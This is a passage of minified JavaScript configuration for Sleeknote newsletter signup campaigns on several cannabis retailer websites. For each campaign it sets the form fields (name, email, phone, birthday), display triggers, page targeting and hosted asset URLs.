3.html"},{CampaignId:"9fc378a8-5c80-469b-9cca-c8e7ed80f08f",SplitTestId:"",campaignName:"Lumberjack's Multi Location w/ Email and Bday",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"9fc378a8-5c80-469b-9cca-c8e7ed80f08f",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"teaser",success:"Success--1"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:"0, 0",relativeWidth:100}}],rules:{display:[1,2],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:3}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.lumberjacksdowling.com",summaryId:"80bdb4f5-ae8a-4d53-b71b-8481b4debe80",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},location_id:{step:"Form--1"},"checkbox-2":{step:"Form--1"},"checkbox-3":{step:"Form--1"},Birthday:{step:"Form--1"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/9fc378a8-5c80-469b-9cca-c8e7ed80f08f.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/9fc378a8-5c80-469b-9cca-c8e7ed80f08f.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/9fc378a8-5c80-469b-9cca-c8e7ed80f08f.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/9fc378a8-5c80-469b-9cca-c8e7ed80f08f.html"},{CampaignId:"a0a2d1e4-5dd5-47f6-8db2-c9532d497280",SplitTestId:"",campaignName:"Embedded Kushfly w/ Email and Bday",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-a0a2d1e4-5dd5-47f6-8db2-c9532d497280","sn-a0a2d1e4-5dd5-47f6-8db2-c9532d497280"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"a0a2d1e4-5dd5-47f6-8db2-c9532d497280",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://kushfly.com",summaryId:"53a0ebbf-fba9-4fd5-9a04-a6e6bf2b20c5",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://kushfly.com/sms-subscribe-page":"https://kushfly.com/sms-subscribe-page"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{email:{step:"Form--1"},name:{step:"Form--1"},phone:{step:"Form--1"},checkbox:{step:"Form--1"},"checkbox-3":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"3b60cf46-ce9d-486d-91eb-9d82e19dbb22"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/a0a2d1e4-5dd5-47f6-8db2-c9532d497280.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/a0a2d1e4-5dd5-47f6-8db2-c9532d497280.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/a0a2d1e4-5dd5-47f6-8db2-c9532d497280.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/a0a2d1e4-5dd5-47f6-8db2-c9532d497280.html"},{CampaignId:"71999717-c427-428d-a744-c1cfe8cf6aa6",SplitTestId:"",campaignName:"Embedded TEST Campaign /w email and birthday *single location*",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-71999717-c427-428d-a744-c1cfe8cf6aa6","sn-71999717-c427-428d-a744-c1cfe8cf6aa6"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"71999717-c427-428d-a744-c1cfe8cf6aa6",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://leafbuyer.com",summaryId:"34c489a0-e1a4-4ab5-976e-d9939ccab312",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://leafbuyer.com/sleeknote":"https://leafbuyer.com/sleeknote"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{email:{step:"Form--1"},checkbox:{step:"Form--1"},name:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"95929ae6-ad2e-4bdb-8330-11503d959d96"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/71999717-c427-428d-a744-c1cfe8cf6aa6.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/71999717-c427-428d-a744-c1cfe8cf6aa6.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/71999717-c427-428d-a744-c1cfe8cf6aa6.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/71999717-c427-428d-a744-c1cfe8cf6aa6.html"},{CampaignId:"1d231f04-5711-4ec2-b691-e8d8ed3446cc",SplitTestId:"",campaignName:"Popup TEST Campaign w/email and Birthday *single location*",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"1d231f04-5711-4ec2-b691-e8d8ed3446cc",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"www.leafbuyer.com",summaryId:"cf51e3f8-6309-4fb7-b0f9-64943600069e",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"d39df553-69be-4bd0-bfec-1fc9ce9aedd2"}},images:{"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613701254000722.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613699316031867.png":["png"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/638199555407187958.jpg":["jpg","webp","avif"],"https://sleeknotestaticcontent.sleeknote.com/campaignassets/31766/636613698143062315.png":["png"]},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/1d231f04-5711-4ec2-b691-e8d8ed3446cc.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/1d231f04-5711-4ec2-b691-e8d8ed3446cc.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/1d231f04-5711-4ec2-b691-e8d8ed3446cc.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/1d231f04-5711-4ec2-b691-e8d8ed3446cc.html"},{CampaignId:"027b03ff-72d7-4f62-bbea-a61fa811f5f2",SplitTestId:"",campaignName:"Mint Cannabis email/birthday/multiple locations",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"027b03ff-72d7-4f62-bbea-a61fa811f5f2",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://mintdeals.com",summaryId:"4e1a28fc-fe94-4908-9a42-c4ea32416bb6",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://mintdeals.com/michigan-cannabis-retail-locations/":"https://mintdeals.com/michigan-cannabis-retail-locations/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"d39df553-69be-4bd0-bfec-1fc9ce9aedd2"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/027b03ff-72d7-4f62-bbea-a61fa811f5f2.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/027b03ff-72d7-4f62-bbea-a61fa811f5f2.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/027b03ff-72d7-4f62-bbea-a61fa811f5f2.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/027b03ff-72d7-4f62-bbea-a61fa811f5f2.html"},{CampaignId:"0ef205b9-a5c0-4336-b322-da2c438cb764",SplitTestId:"",campaignName:"Embedded High Rollers Campaign /w email and birthday *single location*",campaignType:"simple",integrationName:"custom",Version:5,placement:["sn-0ef205b9-a5c0-4336-b322-da2c438cb764","sn-0ef205b9-a5c0-4336-b322-da2c438cb764"],BoxAndBarAlignment:[20,20],SleeknoteType:"newsletter",SleeknoteId:"0ef205b9-a5c0-4336-b322-da2c438cb764",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",attach:"left",distanceFromEdge:10,relativeWidth:100,success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10,relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0,placeholder:!0},triggers:[{type:1,value:8}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.highrollers.me",summaryId:"a4396a8d-0d47-4f8f-bfa0-9bc3c1fc97a3",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{email:{step:"Form--1"},name:{step:"Form--1"},phone:{step:"Form--1"},checkbox:{step:"Form--1"},"checkbox-3":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"a11c0885-235c-4afc-a70d-bb91a18a4e6a"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/0ef205b9-a5c0-4336-b322-da2c438cb764.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/0ef205b9-a5c0-4336-b322-da2c438cb764.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/0ef205b9-a5c0-4336-b322-da2c438cb764.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/0ef205b9-a5c0-4336-b322-da2c438cb764.html"},{CampaignId:"d93f0489-cccf-465a-9f16-a24f59e4f982",SplitTestId:"",campaignName:"URB Monroe Cannabis email/birthday/",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"d93f0489-cccf-465a-9f16-a24f59e4f982",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://shopurbcannabis.com",summaryId:"1efe882e-ed68-44a1-bf8e-91650c7f3040",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://shopurbcannabis.com/monroe-dispensary/":"https://shopurbcannabis.com/monroe-dispensary/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"1f9108b5-59af-4055-99ef-71caea19de31"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/d93f0489-cccf-465a-9f16-a24f59e4f982.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/d93f0489-cccf-465a-9f16-a24f59e4f982.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/d93f0489-cccf-465a-9f16-a24f59e4f982.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/d93f0489-cccf-465a-9f16-a24f59e4f982.html"},{CampaignId:"681beac3-d308-42a2-b680-d17089a33e1e",SplitTestId:"",campaignName:"URB Vassar Cannabis email/birthday/",campaignType:"multistep",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"681beac3-d308-42a2-b680-d17089a33e1e",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://shopurbcannabis.com",summaryId:"b93f3cfb-9210-4c78-b03b-abe6c20a7247",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{include:{children:{exactMatch:{relationOperator:"OR",values:{"https://shopurbcannabis.com/vassar-dispensary/":"https://shopurbcannabis.com/vassar-dispensary/"},id:"exactMatch",type:"exactMatch"}},relationOperator:"AND",visibility:"include",id:"include"}},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!1,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"a41d9515-520f-47d6-ace8-874393bdc774"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/681beac3-d308-42a2-b680-d17089a33e1e.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/681beac3-d308-42a2-b680-d17089a33e1e.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/681beac3-d308-42a2-b680-d17089a33e1e.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/681beac3-d308-42a2-b680-d17089a33e1e.html"},{CampaignId:"0602868a-c0a5-4483-ad6d-dedd301e6a9d",SplitTestId:"",campaignName:"Green Door Alt email/birthday/",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"0602868a-c0a5-4483-ad6d-dedd301e6a9d",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://www.shopgreendoor.com",summaryId:"badc7c42-ce1a-4c8c-945f-f732b2c93452",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},birthday:{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"2d569844-f5fb-4f34-8450-3be2c3421526"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/0602868a-c0a5-4483-ad6d-dedd301e6a9d.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/0602868a-c0a5-4483-ad6d-dedd301e6a9d.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/0602868a-c0a5-4483-ad6d-dedd301e6a9d.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/0602868a-c0a5-4483-ad6d-dedd301e6a9d.html"},{CampaignId:"250de425-edcd-4a8e-a2ca-287c2e3f35ba",SplitTestId:"",campaignName:"NW Cannabis w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"250de425-edcd-4a8e-a2ca-287c2e3f35ba",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://nwcannabisconnections.com",summaryId:"67961251-bd73-4716-b585-169feaf9c4f5",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"d15bf8b3-9bda-48dc-bb0a-4bad975c35fe"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/250de425-edcd-4a8e-a2ca-287c2e3f35ba.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/250de425-edcd-4a8e-a2ca-287c2e3f35ba.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/250de425-edcd-4a8e-a2ca-287c2e3f35ba.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/250de425-edcd-4a8e-a2ca-287c2e3f35ba.html"},{CampaignId:"f2976b4b-cc67-4a31-87f1-a505d68e73aa",SplitTestId:"",campaignName:"Davis Cannabis w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"f2976b4b-cc67-4a31-87f1-a505d68e73aa",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://daviscannabisco.com",summaryId:"81b6280c-25e0-4207-862f-14eb323108c5",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"0956a8d6-2cd0-4811-82f8-23b04d7379ce"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/f2976b4b-cc67-4a31-87f1-a505d68e73aa.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/f2976b4b-cc67-4a31-87f1-a505d68e73aa.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/f2976b4b-cc67-4a31-87f1-a505d68e73aa.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/f2976b4b-cc67-4a31-87f1-a505d68e73aa.html"},{CampaignId:"7574dbd6-b44d-4e12-8f6e-3a4921abcd97",SplitTestId:"",campaignName:"Just Jane w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"7574dbd6-b44d-4e12-8f6e-3a4921abcd97",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://justjane420.com",summaryId:"7e47df8f-f27d-4e01-84d2-451658dea4bf",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"3433e684-ab83-470f-87c7-e9e06f10f511"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/7574dbd6-b44d-4e12-8f6e-3a4921abcd97.html",SleekNoteDesktopTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktopteaser/7574dbd6-b44d-4e12-8f6e-3a4921abcd97.html",SleekNoteMobileURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobiletoggler/7574dbd6-b44d-4e12-8f6e-3a4921abcd97.html",SleekNoteMobileTeaserURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/mobileteaser/7574dbd6-b44d-4e12-8f6e-3a4921abcd97.html"},{CampaignId:"13745463-ce1e-4326-85d7-b1b1f8a29277",SplitTestId:"",campaignName:"Mary Alice w/ Email",campaignType:"simple",integrationName:"custom",Version:4,placement:[0,0],BoxAndBarAlignment:[13,10],SleeknoteType:"newsletter",SleeknoteId:"13745463-ce1e-4326-85d7-b1b1f8a29277",CustomerId:"31766",steps:[{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",distanceFromEdge:10}},{"Form--1":{name:"Form--1",type:"form",alternativeTypes:"form,email,pure",teaser:"Teaser--1",success:"success"},"Success--1":{name:"Success--1",type:"success",alternativeTypes:"success",attach:"left",relativeWidth:100}}],rules:{display:[2,1],showCount:4,visited:{triggers:!0,targeting:!0,options:!0},triggers:[{type:1,value:4}],groups:[{groupAnd:!0,conditionAnd:!0,conditions:[]},{groupAnd:!0,conditionAnd:!1,conditions:[]}]},hasGeo:!1,Hostname:"https://gomaryalice.com",summaryId:"adf53cee-55d6-446c-a2a9-31feeb291705",advOptions:[],locale:"en",timeZone:"America/Denver",targeting:{root:{children:{},relationOperator:"AND",visibility:"include",id:"Root"},targetAll:!0,doNotUse:!1},formElements:{name:{step:"Form--1"},email:{step:"Form--1"},phone:{step:"Form--1"},"checkbox-3":{step:"Form--1"},"checkbox-4":{step:"Form--1"},location_id:{attrs:{type:"hidden"},value:"8bbe67e7-fc13-4b4d-9079-1c6a5e8f554d"}},SleekNoteDesktopURL:"//sleeknotestaticcontent.sleeknote.com/editorv2/desktoptoggler/13745463-ce1e-4326-85d7